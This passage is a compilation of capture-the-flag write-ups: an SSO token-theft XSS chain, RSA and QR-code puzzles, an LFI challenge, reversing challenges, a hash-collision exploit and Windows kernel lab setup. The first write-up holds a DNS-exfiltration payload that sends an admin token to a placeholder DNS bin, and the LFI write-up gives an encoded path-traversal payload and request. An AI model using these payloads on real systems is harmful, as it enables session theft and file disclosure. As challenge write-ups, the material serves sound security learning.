Moreover, inside the iframe, the following CSP applies (inherited from the parent document):
```httpContent-Security-Policy: default-src 'none'; script-src 'unsafe-inline' https://cdn.jsdelivr.net/; style-src 'unsafe-inline' https://cdn.jsdelivr.net/; img-src data: ; connect-src 'self'```
### Location leak
Even if we are in a sandboxed iframe, and we can't access directly the location of the parent document, we can still leak the full URL of the parent document accessing the *baseURI* variable like this:
```html<svg onload="console.log(baseURI)">```
*baseURI* also includes the URL fragment, if we are able to change the callback of the sso to our exploit, we could leak a valid authentication code of the admin.
### Redirect
The callback URL is checked by the following code:
```jshost.startsWith(`${CHALL_URL}/cb`)```
We can manipulate the callback value to force a redirection to our profile like this:
```http://sso.aua.challs.teamitaly.eu/login?callback=http://site.aua.challs.teamitaly.eu/cb/../profile?user=aaaaa```
When the admin bot visits this link, it will redirect to the profile of user *aaaaa* with a valid authentication token in the fragment.
### Leak
Now we are able to access the auth token of the admin, we only need a way to leak it to us.
Because of the presence of the CSP, we can't simply use a webhook to leak information.
However, we can still use DNS exfiltration abusing the RTC protocol, using this payload:
```js(async()=>{p=new RTCPeerConnection({iceServers:[{urls: "stun:LEAK.dnsbin"}]});p.createDataChannel('');p.setLocalDescription(await p.createOffer())})()```
### Exploit
#### Profile payload
First of all, we need to register a user and set its profile to a payload similar to this, leaking the fragment of the parent URL and leaking it to the DNS bin.
```html<script>function asciitoHex(ascii){res = '' for (var n = 0; n < ascii.length; n ++) { res += Number(ascii.charCodeAt(n)).toString(16);
}return res;}</script><svg onload="(async()=>{p=new RTCPeerConnection({iceServers:[{urls: 'stun:'+asciitoHex(baseURI.split('#')[1])+'.your.dns.bin.test'}]});p.createDataChannel('');p.setLocalDescription(await p.createOffer())})()">```
#### Exploit server
First of all we need the bot to log into the real application (as it's only logged in the sso).
Then, we can redirect the bot to the `/login` endpoint of the sso with the callback to the profile of our user.
```html<script> // login the admin in the app w = window.open('http://site.aua.challs.teamitaly.eu/login')
explurl = 'http://sso.aua.challs.teamitaly.eu/login?callback=http://site.aua.challs.teamitaly.eu/cb/../profile?user=aaaaa' setTimeout(()=>{location = explurl}, 1000)</script>```
After the attack, we will leak the authentication token in the DNS bin, we can use the token to access the app as the admin and retrieve the flag. |
**G**reetings, fellow cybersecurity enthusiasts and CTF players! In this writeup, we will dive into the solution of the “mini_RSA” challenge from the BackdoorCTF 2023.
**Challenge Overview:**
Groot has encrypted a message using RSA with a key size of 512 bits and a public exponent (RSA_E) of 3. The challenge provides two files: script.py and output.txt. The former contains the RSA encryption script used by Groot, while the latter presents the output ciphertext (c) and the modulus (n).
Let’s explore the provided files and understand the challenge before revealing the solution.
Writeup by [@sakibulalikhan](https://www.linkedin.com/in/sakibulalikhan/), read more on **Medium**: [https://sakibulalikhan.medium.com/backdoorctf-2023-mini-rsa-challenge-writeup-937984bd1e58](https://sakibulalikhan.medium.com/backdoorctf-2023-mini-rsa-challenge-writeup-937984bd1e58) |
<h1>Phantasmagoria</h1>

<h3>As we see here we are given a forensic challenge with gif image file </h3>

<h1>How to Solve</h1><div>first i understand it is a Puzzle i just need to get all the images inside gif file and merge the image to get the QR code so i found this website https://ezgif.com/split he give me the image sorted </div><h2>how did i know the image was sorted and how i know there are 2 QR </h2>

<div>if we take look of QR structure we will see there is 3 squares in the right&left of top and in left down </div><div>and then if we take look on the first part of image and the last part we will realize we have three squares </div><div>First Part: </div>

<div>Last Part: </div>

<div>now how i know we have 2 QR if any one foucs on the image they are duplicated but one with dark and white background and the second with rgb color </div>
<h1>Merge images </h1><div>After I download the image i extract from gif file I use this website https://products.aspose.app/imaging/image-merge to get the full QR code by adding 10 image at once on the order </div><div>And I do this operation twice one for Black&White QR and the second for colorized QR </div><h3>As example after i merge the first 10 pices of colorized QR i got this </h3>
.png "")<div>And so on you will continue to get all part of QR and Merge all part again </div><h1>What will be inside the image </h1><div>now the first QR code </div>
<div>i got rick roll haha it's prank i got the words of Rick Astley's song so the flag not here </div>

<div>but if we see the RGB image we will got n value the first thing i though it's an rsa and i got the N i should get the other C and E </div>
<h1>Get C and E </h1><div>if we go to any stegnography website and get the RGB image in red and blue color we will get the E And C https://www.aperisolve.com/ this is a awesome website btw </div>
 <div>so now we have the public key rsa which (e,n) and the chiper text </did><div>i use online decoder rsa https://www.dcode.fr/rsa-cipher</div> <div>n = 676791844642584980698053302310223785374313385409403045588113725155016812136880955271984417983873824026716210778280593193636428565069776587137028449750730272186542437844497237414456209835073368629304006715276260751133887794296529492487334855122615389995863721291118118732027231915027379993143595417642293787966513241655113162242886681266092600146489606133012439809001110360370456177919007156990233918640321509862398958571381198232567856064240532200641725144788895054486316049075570223352817949029389327640788515067890854211670242990506500384161300646686642943025006620039197262649011645414593036304976338145694104210102443351633126298836188101611468727285524121350542326419652662876739876424845347479917953656717595927494531015461852178181228442298434483771040709741405863344788052581819778178386583342583162229291454214612057110480344851213811069677642675472810388144418347604660534845766311357971367827288922569847511151214222283088837375795803519692209817560935544948763568461379169948048755718648569869223176458921320498263580169173526435342144022663119655800743047260437276330638259847190731172746917271144508137645140847075476659515891899224768333964574305422773267597098695989323996565887847836862251898531683849611661559455231</div><div>e = 580107295407929983455474259123048958892268616065202610504097478704300124688755104518843786843320420594328180667097651308831224484345522788974595814072054519017036375295283346355248179858634315967974862898808223500971903823682739564989144161533670334282168903963815530341737627355737754279837367500836251818257011349990096996208188583942365085839848233828296376979143808880317533866787720420277343358834561294167770535918326741342201019483634741886264335838390481475273985184921917334302415384882333709406390155772477875038574493991862714614995400554302836808307148531462169082270581410355365459689979718410594946465757345418167500441759086471705367181923686763503684027485517203432506707344347783693800292516556903295589747181683464968271679813556995850747615373120820875968987307345135528514167832232730587801941826874478866266248104183762332450746296192019414713597801306568432969966780462547060873090168456225293338399628593451782650498742449891396155749182822135489206945557245425857310335962454516172608455034226164240182895467945937699668831887344790952929260964764874686656180773292544947330844662364326840643409486240155063338637903846556007310024878543296033058049856666554133648498640712529858440916870291185920494704803143</div><div>c = 544342977532404237408772156018844280042896018581454027178213021966933179442845437798554673545620437077690160719361782366496084247799878518975715150796511397840519300211970113174385006721394626735058682356052519383771627256690815712967712491626102749570315765793607724436304925195447530638210491706318962714162678496224311664384796373433133484652485030434903014477989234639514499007880766266336487828650563294477369869284464009446027489791555956252580321314582911124874488376100440106092810747363952104507525352045668294528122872841750097177464905666071617876996930044144939116978812626955932102034257961709955290700427646253669485222926458797085660621146417897771007300680609504190057013973071878997514930801531407454022185046675516302040705165530852907708234116394362314177321060017882453944778571652891878787594756953941882037855500075620246192415211529447574738034705454952785438018144229155984327393211236378437222298093295385097467084627926991924915499333729453319553497885055095056469836597798913831551134953389760004832277777103218600963483821015591765052538315472933051886240356519093653467540608074668757871161552736235872811563026735761624551483971176815836236188425184614789972749058974348218017069740385931961400851689995</div><h1>so the flag will be nite{71m3_70_fr4m3_7h15_c0l0urful_e_n_c_0d3d_qr} </h1><div>Thank you for Reading </div> |
## Beginner/secret_of_j4ck4l

Simple LFI, but you need to consider filters, which remove ' . ' and ' / '
We need to use this payload: %25252e%25252e%25252fflag%25252etxt
http://34.132.132.69:8003/read_secret_message?file=%25252e%25252e%25252fflag%25252etxt
GET /read_secret_message?file=%25252E%25252E%25252Fflag%25252Etxt HTTP/1.1 Host: 34.132.132.69:8003 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/Redacted Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate, br Accept-Language: en-US,en;q=0.9 Connection: close

FLAG: `flag{s1mp13_l0c4l_f1l3_1nclus10n_0dg4af52gav}` |
## Cereal Killer 01
### Description
> Points: 50>> Created by: `TheZeal0t`
How well do you know your DEADFACE hackers? Test your trivia knowledge of our beloved friends at our favorite hactivist collective! We’ll start with bumpyhassan. Even though he grates on TheZeal0t a bit, we find him to be absolutely ADORKABLE!!!
Choose one of the binaries below to test your BH trivia knowlege.
Enter the flag in the format: flag{Ch33ri0z_R_his_FAV}.
[Download file](https://gr007.tech/writeups/2023/deadface/rev/cereal_killer_1/cereal)
### Solution
When the binary is run, it asks for bumpyhassan's favorite breakfast cereal.
```shdeadface/rev/cereal1 on master [?] via ? v3.11.5❯ ./cerealBumpyhassan loves Halloween, so naturally, he LOVES SPOOKY CEREALS!He also happens to be a fan of horror movies from the 1970's to the 1990's.What is bumpyhassan's favorite breakfast cereal? adsfSorry, that is not bumpyhassan's favorite cereal. :(```
The following code (after some cleanup) snippets are the interesting parts from looking at it in ghidra.
```c p_flag = "I&_9a%mx_tRmE4D3DmYw_9fbo6rd_aFcRbE,D.D>Y[!]!\'!q"; puts("Bumpyhassan loves Halloween, so naturally, he LOVES SPOOKY CEREALS!"); puts("He also happens to be a fan of horror movies from the 1970\'s to the 1990\'s."); printf("What is bumpyhassan\'s favorite breakfast cereal? "); fgets(bf,0xfff,_stdin); for (p_bf = bf; *p_bf != '\0'; p_bf = p_bf + 1) { *p_bf = *p_bf + '\a'; } *p_bf = '\0'; check = memcmp(&DAT_00012039,bf,14); if (check == 0) { puts("You are correct!"); i = flag; for (; *p_flag != '\0'; p_flag = p_flag + 2) { *i = *p_flag; i = i + 1; } *i = '\0'; printf("flag{%s}\n",flag); } else { puts("Sorry, that is not bumpyhassan\'s favorite cereal. :( "); }```
It can be easily seen that the flag is built on the stack and printed after the password check is done and our input does not get in the way of our flag being decrypted. That is, we can jump to the code block inside the `if` check and get the flag decrypted and stored in the stack and even print it. We can also zero out the `eax` register inside the debugger after the `memcmp` function is called to have a correct execution and not get any segfault that might arise by directly jumping to the address or if the address is hard to find. I will use this technique whenever I can because it makes reversing with a particular goal in mind easier and it works most of the time without any hiss.
```sh[ Legend: Modified register | Code | Heap | Stack | String ]────────────────────────────────────────────────────────────────────────────────────────────────── registers ────$eax : 0xffffffff$ebx : 0x56558fc4 → <_GLOBAL_OFFSET_TABLE_+0> int3$ecx : 0x707c794d ("My|p"?)$edx : 0xffffbd5a → 0x00000000$esp : 0xffffbcd0 → 0xffffbd58 → 0x00000000$ebp : 0xffffcd58 → 0x00000000$esi : 0xffffce2c → 0xffffd044 → "XDG_GREETER_DATA_DIR=/var/lib/lightdm-data/groot"$edi : 0xf7ffcb80 → 0x00000000$eip : 0x565562e9 → <main+268> test eax, eax$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0xffffbcd0│+0x0000: 0xffffbd58 → 0x00000000 ← $esp0xffffbcd4│+0x0004: 0x000000000xffffbcd8│+0x0008: 0x000000000xffffbcdc│+0x000c: 0x56557008 → "I&_9a%mx_tRmE4D3DmYw_9fbo6rd_aFcRbE,D.D>Y[!]!'!q"0xffffbce0│+0x0010: 0x56557039 → dec ebp0xffffbce4│+0x0014: 0x000000000xffffbce8│+0x0018: 0x000000000xffffbcec│+0x001c: 0x00000000──────────────────────────────────────────────────────────────────────────────────────────────── code:x86:32 ──── 0x565562db <main+254> push DWORD PTR [ebp-0x1078] 0x565562e1 <main+260> call 0x56556070 <memcmp@plt> 0x565562e6 <main+265> add esp, 0x10●→ 0x565562e9 <main+268> test eax, eax 0x565562eb <main+270> jne 0x56556369 <main+396> 0x565562ed <main+272> sub esp, 0xc 0x565562f0 <main+275> lea eax, [ebx-0x1eba] 0x565562f6 <main+281> push eax 0x565562f7 <main+282> call 0x56556090 <puts@plt>──────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "cereal", stopped 0x565562e9 in main (), reason: BREAKPOINT────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x565562e9 → main()─────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ set $eax=0gef➤ cContinuing.You are correct!flag{I_am_REDDY_for_FREDDY!!!}[Inferior 1 (process 8224) exited normally]```
flag: `flag{I_am_REDDY_for_FREDDY!!!}`
> Note: Here's the [code](https://gr007.tech/writeups/2023/deadface/rev/cereal_killer_1/sol.py) for reversing and getting the favourite cereal name correct. |
# Cereal Killer 04
## Description
> Points: 200>> Created by: `TheZeal0t`
lilith is not too old to have a favorite monster / ghoul / daemon / phantasm / poltergeist / creature / extraterrestrial or a favorite sugary breakfast cereal! She also has a favorite programming language (which no one else at DEADFACE likes that much, and they all think she is kinda weird for it). She probably mainly likes it because it was her first language she learned at the age of 9.
See if you can crack her program and figure out what her favorite cereal and entity are.
Enter the answer as flag{LilithLikesMonsterCereal}.
[Download file](https://gr007.tech/writeups/2023/deadface/rev/cereal_killer_4/cereal.jar)
### Solution
When the jar file is run, it asks for a password.
```shdeadface/rev/cereal_killer_4 on master [!?] via ☕ v21❯ java -jar cereal.jarlilith's favorite cereal is also her favorite monster / ghoul / daemon / phantasm / poltergeist / creature / extraterrestrial.To get both answers (and the flag), enter her entity (with special characters) as a password: asdfasfSorry, that is not the correct monster / cereal / password. Please try again.```
The jar file is easily decompiled with procyon-decompiler.
```shdeadface/rev/cereal_killer_4 on master [!?] via ☕ v21 took 2s❯ procyon-decompiler cereal.jar > cereal.java```
Here's the [decompiled](https://gr007.tech/writeups/2023/deadface/rev/cereal_killer_4/cereal.java) java file.
The following code snippets are the interesting parts:
```javaclass CenoBytes{ public static void main(final String[] args) { final byte[] kitbal = "b7&q76n=gW3>RT?YXJcPb7*05YXJcPb7*05YXN?K3}_w=6n=hw3>RT?YXJcPb7*056n+5#b7*05YXN?K3}#_+YXJcPb7*05YXJcPb7*f36n+5#b7*05YXJd%3>O{^6n=hweHR{bYXJcPb7*05YXJcPb7*05YkqzKb7*05Ykq!y3>RT?YXJcPb7*05YXJcPb7)}=6afJb3>RT?YXJcP3>O}9Yb$;Za~B>B6ny~!FK8YO6n=gIb7*056n=hwb7*0GYYqVc4;LN{6n+5#4`^X>6n=hw3}<0-H+}&D3>O{^7k&X<3>RT?Ykq!y3>O{^6n=hwFKA(MHvxWr3>O{^WB~yI3>O{^6b@Yhb2J_eYkq!y3>RSy6n=hw3>Q6eYh3|;3}|k0YXJcP4`^X>6n=hwb7)}=6n=hwd}v`V6kP!UFBcwiYXJd$a};4%7XbkQ3>O_PYXMyW4;LPCYkdI$b7x@<6n=dHa};3?YXJccb7)~MYXJd$3};~t6n=dHb7&q77Y+dd3}_uLYkqzK4;OB76n+7H3}|5u6ajq!b7(z%YXN?K3}+n;6n=hwb7&oMHvs`%b7&n76n+5#4-_79YkqzK4`^X7WC0Eib7&oMWB~zvb7x_46ajq!d}v{EYkdI$a~B>CYXMyWa};56YYqVpb3$P*YXMyWb2MRcH-3H&a~B?R7k&-_d>3wVYaam}b97;HWB~yIb2MRcYXN-$a}*v86kP!UFKB6UYaM<cb75f)6nz1Gb7&q76b@Yhb2MQNWB~yIFBBdP6ajq!d}v{EYXJcPa}+&tYXNuxa};iJ6n+7HFKA&dYkdv@b7*01WB~yIa}i;3YXJ!Xb95eTYX|`Wb2MRc7XblXb2MRcYj^<x4`^X*YaanCb2J_eHvs`%3>O{^V}5>q3}|6}7k++zb7*dIYYqVpb7&n66n=hw3>RT?WPN^q3}|6&6n<R+a}*v86n+j}3>O}9YYu&W3>RT?b$)(bb7(yc6n+kV3>O}9Yaf1o3>O{^6afJaFBcvSHvs_&3>O{^YXJ^^3^ZYKH-3Iy3}_t<6n=hP3>RT?WPN^q3>R)L6n=hPb7*c26kP#b3>O|QYXJ@ca};3?YbyZ(b7*05YXJcPb7*05YXJd$d}kgF6n=gVb7)}>6n%aHb7*05YXJcP4`*R=YXJd$d}v{EYXJcPb7*05YXJcPa};iJYXJcP4`*R=YXJcPb7*05YXJcPa};iJYXJcPb7)}>WB~yIb7)}>WB~yIb7&oXYXJcPb7*05YXJd$d}v{EYXJcP4`*R=YXJcPb7*05YXN-@b7*05YXJcPb7&oXYXN=^3};~".getBytes(); final byte[] amhoamho = "DEADFACE".getBytes(); final byte[] amho = "7yZuW4pATQ".getBytes(); final Scanner scanner = new Scanner(System.in); System.out.println("lilith's favorite cereal is also her favorite monster / ghoul / daemon / phantasm / poltergeist / creature / extraterrestrial."); System.out.print("To get both answers (and the flag), enter her entity (with special characters) as a password: "); final String sayongchaAmho = scanner.nextLine().trim(); final Base85.Z85Decoder zdecoder = new Base85.Z85Decoder(); final Base85.Rfc1924Decoder decoder = new Base85.Rfc1924Decoder(); final byte[] amhoDec = zdecoder.decode(amho); for (int j = 0; j < amhoDec.length; ++j) { final int jdx = j % amhoamho.length; final byte[] array = amhoDec; final int n = j; array[n] ^= amhoamho[jdx]; } final String amhoDecStr = new String(amhoDec, StandardCharsets.UTF_8); if (!amhoDecStr.equals(sayongchaAmho)) { System.out.println("Sorry, that is not the correct monster / cereal / password. Please try again."); System.exit(0); } final byte[] kitbalDec = decoder.decode(kitbal); for (int i = 0; i < kitbalDec.length; ++i) { final int idx = i % amhoDec.length; final byte[] array2 = kitbalDec; final int n2 = i; array2[n2] ^= amhoDec[idx]; } final String kitbalStr = new String(kitbalDec, StandardCharsets.UTF_8); System.out.println("If anyone has wisdom, let him / her decompile the Java code and crack the encrypted cereal!"); System.out.println("Congratulations, Oh Wise One!"); System.out.println(""); System.out.println(kitbalStr); }}```
After reading the java code, it can be seen that our input(`sayongchaAmho`) is checked against `amhoDecStr` which is the UTF_8 decode of `amhoDec`. `amhoDec` is found by the following chain of functions on `amho`: **Xor.Rotate**(**Base85.Z85Decoder**(`amho`), `amhoamho`).
For some reason, the cyberchef's zeroMQ(Z85) Base85 was not working. I might be wrong in how to use it there but got it working in [dcode.fr](https://www.dcode.fr/ascii-85-encoding). Then used xor in cyberchef to get the password.
[zeroMQ](https://gr007.tech/writeups/2023/deadface/rev/cereal_killer_4/zeroMQ.png)
[xor](https://gr007.tech/writeups/2023/deadface/rev/cereal_killer_4/xor.png)
```shdeadface/rev/cereal_killer_4 on master [!?] via ☕ v21❯ java -jar cereal.jarlilith's favorite cereal is also her favorite monster / ghoul / daemon / phantasm / poltergeist / creature / extraterrestrial.To get both answers (and the flag), enter her entity (with special characters) as a password: SHARK!!!If anyone has wisdom, let him / her decompile the Java code and crack the encrypted cereal!Congratulations, Oh Wise One!
_____.__ ___ ________ __ ___. .___ _________.__ __ _____ __ .__ ____/ ____\ | _____ ____ / / \_____ \ _____/ |_ ____\_ |__ ___________| | ______/ _____/| |__ _____ _______| | __ / \ ____ _____/ |_| |__ \ \\ __\| | \__ \ / ___\ \ \ / | \_/ ___\ __\/ _ \| __ \_/ __ \_ __ \ |/ ___/\_____ \ | | \\__ \\_ __ \ |/ // \ / \ / _ \ / \ __\ | \ / / | | | |__/ __ \_/ /_/ > < < / | \ \___| | ( <_> ) \_\ \ ___/| | \/ |\___ \ / \| Y \/ __ \| | \/ </ Y ( <_> ) | \ | | Y \ > > |__| |____(____ /\___ / / / \_______ /\___ >__| \____/|___ /\___ >__| |___/____ >_______ /|___| (____ /__| |__|_ \____|__ /\____/|___| /__| |___| / \ \ \//_____/ \_\_ \/ \/ \/ \/ \/ \/ \/ \/ \/ \/ \/ \/ _/_/```
flag: `flag{OctoberIsSharkMonth}` |
# Git Better
>points: 200
## Description
We at BCACTF aspire to be unique.~meThat's why we decided to use our own ✨proprietary✨ VCS for this year's challenges. It's a new and more efficient1 way to manage challenge versions, using The Blockchain™.
If you're a cryptocurrency person though, this chain of blocks may disappoint you. But we here at BCACTF aspire to be unique, (see above,) and so we will do what we want and NOT what the users want.
Either way, we have a bit of an embarrassing situation on our hands. We just built our new flag validator, and in the process of copying the repository to the production server, we ran into a little issue... and lost one of our blocks.
So would you uh... be willing to copy that over? I'm on vacation, and you seem to be a part of the new workplace family, so I'm sure you'd be happy to help us out, right?
So would you be willing to copy over this block archive to the server? If you do that, I'd even give you ✨exclusive✨ access to the proprietary repository protocols.
Just please don't tamper with it, okay? Actually, I don't trust you. Blockchains are immutable for security purposes.
Now go get that second block in, okay?
>Author: **skysky**
### Resources
[challs.bcactf.com:31499](https://challs.bcactf.com:31499)
[git_better.tar.gz](https://gr007.tech/writeups/2023/bcactf/rev/git_better/git_better.tar.gz)
[lost_block.txt](https://gr007.tech/writeups/2023/bcactf/rev/git_better/lost_block.txt)
### Solution
The challange takes us to a webpage that looks like this:
[first look](https://gr007.tech/writeups/2023/bcactf/rev/git_better/first_look.png)
As we can see, we were given a portal so that we can submit the block that was lost. We were also given the lost block. This is the output when we submit the lost block.
[second_look](https://gr007.tech/writeups/2023/bcactf/rev/git_better/second_look.png)
Now let's try to understand what the server does.
We were given a tarball of the server:
```chall_tar/├── base│ ├── block.ts│ ├── hashing.ts│ └── repository.ts└── server ├── index.html └── index.ts```
The basic functionality of the html is as follows:
```html<div class="main"> <h1>We appreciate your help and cooperation</h1> <h3>Enter the block here</h3> <textarea id="block-input" class="input"></textarea> <button onmousedown="requestResponse()" class="submit-button">Submit</button> <div id="output" class="output-area" /></div>```
As we can see the page takes `block-input` as input and sends to the server.
There are many things going on in the server side for handling the post request as we can see from this part of `server.ts` file.
```tsserver.post( "/submit", async (req, res) => { const body = req.body; if (typeof body !== "string") { res.status(400).send("Bad Body"); return; } console.log("Submit req recieved with body:", body.slice(0, 1024));
const buffer = Buffer.from(body); const block = bufToBlock(buffer);
if (!block) { res.status(400).send("Malformed Block"); return; }
const repo = fromBlocks([ bufToBlock(Buffer.from(recievedBlocks[0][1]))!, block, bufToBlock(Buffer.from(recievedBlocks[1][1]))!, bufToBlock(Buffer.from(recievedBlocks[2][1]))!, ]);
const output = build(repo); if (!output) { res.status(400).send("Corruption or tampering detected...\n\nHOW DARE YOUUUUU.........."); return; }
const controller = spawn("deno", ["run", "--allow-read=./flag.txt", "-"]);
controller.stdin.write(output.toString("ascii") + "\n"); controller.stdin.end();
controller.stderr.pipe(process.stderr, { end: false });
res.write("Output:\n"); controller.stdout.pipe(res); }
)```
The server follows the following algorithm:
- Recieve the post input from the request as a buffer.- Create a block out of it.- Create a repository from the blocks and the input block as the second block. > We also see a predifined array of blocks named `recievedBlocks` of size 3. > These are the blocks that the server already has and the lost block is the one that they lost.- Build the repo.- Run the repo as a deno script. > This script is supposedly their flag validator.- Send the output of the script run as the response.
The webpage loads the response into the bottom textbox where we see the output for providing the lost block is `Flag Matches`. So the flag validator works as expected for the right input.
Let's see if it can detect if we corrupted the lost block.
[corrupted](https://gr007.tech/writeups/2023/bcactf/rev/git_better/corruption.png)
As we can see, it can indeed detect if we corrupted the lost block.
Let's understand how the `build(repo)` function works.
```tsexport const build = (repo: Repository): Buffer | null => { const listOfBlocksToExecute = []; let currBlock = repo.mostRecent;
while (currBlock !== 0n) { const data = repo.blocks.get(currBlock); if (!data) return null;
const block = bufToBlock(Buffer.from(data)); if (!block) return null;
listOfBlocksToExecute.unshift(block); currBlock = block.prevHash; }
const array = listOfBlocksToExecute.reduce((curr, block) => execBlock(curr, block), [] as number[]);
return Buffer.from(array);};```
The function takes in a `Repository` type as a parameter and returns an array buffer after executing all the blocks. So, the blocks are units of execution and repository is a collection of blocks.
The `Repository` is defined like below:
```tsinterface Repository { blocks: Map<bigint, string>; mostRecent: bigint;}```
The collection of blocks is a map that maps a bigint to a string. The bigint being the hash of the string i.e. the block buffer. `mostRecent` is a tracker to the most recent block recieved. We can see in the build function that a list of blocks to execute is being made with the most recent block as the first block. Also, each block contains a hash of the previous block which is used to create the list.
Now let's see how a block is defined.
```tsexport interface Block { prevHash: bigint; changes: Change[];}```
Also let's see how a change is defined.
```tsexport interface Change { index: number; remove: number; insert: Uint8Array;}```
After seeing a conversion from block to buffer or buffer to block function, it becomes clear how a string is converted to a block and verified.
The server uses a custom hash function to generate a hash for the blocks. the custom hash function is as follows:
```tsexport let modPrime = 261557n;export let powerPrime = 1933n;
export const setSpecialPrime = (n: bigint) => modPrime = n;export const setPowerPrime = (n: bigint) => powerPrime = n;
const myHashFunction = (data: Buffer) => { let currentHash: bigint = 0n;
for (let i = 0n; i < data.byteLength; i++) { const byte = data[Number(i)];
currentHash ^= (powerPrime ** BigInt(byte) * i) % modPrime; }
return currentHash;};
export default myHashFunction;
```
We can see that the `modPrime` despite being a bigint is actually a very small number. So the `myHashFunction` is vulnerable to simple brute-force attack. Now we know we can modify the `lost_block` and can still get the script to execute.
But before all that, as we now have the full understanding of how everything works, let's build the original flag checker repo from the right blocks.
```ts
import {readFileSync as readFile} from 'node:fs';
const filePath = "./flag.txt";// Actually read the flag file.const fileData = readFile(filePath, "utf8");
// Fixed the mismatched bracket issue.const flagValidatorRegex = /bcactf\\{[a-zA-Z0-9_\\-]\\}/;
if (fileData.trim().match(flagValidatorRegex)) { console.log("Flag Matches");} else { console.log("Flag does NOT match :("); console.log("Flag:", fileData);}```
So, We will only be able to get the flag if the flag does not match the regex. We can corrupt the regex as we can modify the lost_block.
All we need to do now is to write a brute-force to create a block that will give the same hash.
The following python function does the job:
```python#!/usr/bin/env python
mod_prime = 261557power_prime = 1933
def my_hash_function(data): current_hash = 0
for i in range(len(data)): byte = ord(data[i])
current_hash ^= (power_prime ** byte * i) % mod_prime
return current_hash
buf = '0000000000000000000000000003a05b|2:[@7a-0+2(5c7d)][@47-0+27(2f2f20466978656420746865206d69736d61746368656420627261636b65742069737375652e0a)]'hash = my_hash_function(buf)
for i in range(0xffff): new_buf = f'0000000000000000000000000003a05b|2:[@7a-0+2({hex(i)[2:]})][@47-0+27(2f2f20466978656420746865206d69736d61746368656420627261636b65742069737375652e0a)]' new_hash = my_hash_function(new_buf) if new_buf != buf and new_hash == hash: buf = new_buf print(new_buf) print(new_hash) exit()```
The output:
```0000000000000000000000000003a05b|2:[@7a-0+2(ac87)][@47-0+27(2f2f20466978656420746865206d69736d61746368656420627261636b65742069737375652e0a)]```
Submit the block and get the flag
[flag](https://gr007.tech/writeups/2023/bcactf/rev/git_better/flag.png)
flag: `bcactf{app4r3ntly_y0u_5h0u1dn7_m4k3_y0ur_0wn_h45h_funct10n5}`
> Note: `Git Even Better` uses a large prime as the modPrime. There is another way to get a hash collision but that has to do with cryptography. Apparantly the hashing algorithm is also vulnerable to some degree. |
# WkNote (mini writeup)
* Windows kernel module pwn.* Install the environment using `vagrant up`. * If Vagrant dies with a backtrace, chances are, some Vagrant plugin is missing. Fix with, e.g., `vagrant plugin install winrm`.* I tried WinDbg remote kernel debugging at Midnight Sun CTF 2023 Finals, where it was constantly losing the connection - and reconnecting was not possible without a reboot. So use it only for `MEMORY.DMP` analysis.* Enable the [VirtualBox GDB stub]( https://sysprogs.com/VisualKernel/documentation/vboxdev/). * Eventually get depressed due to bad performance: each command takes at least one second, and bad stability: countless spurious `SIGTRAP`s.* Switch to libvirt. * The [challenge box]( https://app.vagrantup.com/gusztavvargadr/boxes/windows-11-23h2-enterprise) does not support the libvirt provider. * `qemu-img convert -O qcow2` the image created by Vagrant after it boots at least once. Converting and booting the image from the freshly downloaded box fails with `Windows installation cannot proceed`. * Create a VM from the converted image using `virt-manager`. * Turn off Secure Boot, which prevents loading the challenge driver. * There is no "Secure Boot" checkbox in libvirt. * `virsh edit win11`. * ```xml <os> <type arch='x86_64' machine='pc-q35-6.2'>hvm</type> <loader readonly='yes' type='pflash'>/usr/share/OVMF/OVMF_CODE.ms.fd</loader> <nvram template='/usr/share/OVMF/OVMF_VARS.fd'>/var/lib/libvirt/qemu/nvram/win11_VARS.ms.fd</nvram> <boot dev='hd'/> </os> ``` * Allow loading the challenge driver: `bcdedit /set testsigning on`. This is already in the `Vagrantfile`, but NVRAM is lost after conversion, so this needs to be done again manually.* Enable the GDB stub: ```xml <domain type='kvm' xmlns:qemu='http://libvirt.org/schemas/domain/qemu/1.0'> <qemu:commandline> <qemu:arg value='-s'/> </qemu:commandline> </domain> ```* SSH is already configured by Vagrant and can be [used right away]( Makefile#L4).* [Cross-compile](https://github.com/mephi42/ctf/tree/master/2023.12.23-SECCON_CTF_2023_International_Finals/WkNote/Makefile#L13) the exploit using `x86_64-w64-mingw32-gcc`.* [`scp` the kernel](https://github.com/mephi42/ctf/tree/master/2023.12.23-SECCON_CTF_2023_International_Finals/WkNote/Makefile#L16) and load it into the favorite decompiler.* Attaching the debugger will most likely interrupt the kernel at `HalProcessorIdle`. From this [calculate the kernel base](https://github.com/mephi42/ctf/tree/master/2023.12.23-SECCON_CTF_2023_International_Finals/WkNote/gdbscript#L6) for debugging.* [Iterate over modules](https://github.com/mephi42/ctf/tree/master/2023.12.23-SECCON_CTF_2023_International_Finals/WkNote/gdbscript#L13) starting from `PsLoadedModuleList` until we find the challenge module. Set a number of [breakpoints]( gdbscript#L33).* Each file object manages a number of buffers and associated metadata: ```c typedef struct NoteEnt { PCHAR Buf; ULONG nSpace, nWritten; } NOTE_ENT, *PNOTE_ENT;
